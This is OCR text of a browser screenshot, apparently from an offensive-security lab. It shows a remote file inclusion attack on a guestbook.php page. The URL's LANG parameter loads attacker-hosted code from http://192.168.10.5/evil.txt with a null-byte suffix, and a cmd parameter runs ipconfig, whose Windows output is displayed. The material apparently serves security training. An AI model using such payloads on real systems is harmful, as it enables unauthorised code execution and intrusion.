 Iceweasel
File Edit View History Bookmarks Tools Help
http://192.168....0.5/evil.txt%00
tbook.php?name=Haxor&comment=Merci!&cmd=ipconfig&LANG=http://192.168.10.5/evil.txt%00
Google
Most Visited Offensive Security Kali Linux Kali Docs Exploit-DB Aircrack-ng
Windows IP Configuration Ethernet adapter Local Area Connection: Connection-specific DNS Suffix . : IPv4
Address. . . . . . . . . . . : 192.168.11.35 Subnet Mask . . . . . . . . . . . : 255.255.254.0 Default Gateway . . . . . . .
. . : Tunnel adapter isatap.{4C9DFEB3-BCC5-4A44-B797-8DD85F9960D9}: Media State . . . . . . . . . . . :
Media disconnected Connection-specific DNS Suffix . : Tunnel adapter Teredo Tunneling Pseudo-Interface:
Media State . . . . . . . . . . . : Media disconnected Connection-specific DNS Suffix . :
Submit another
Comments Page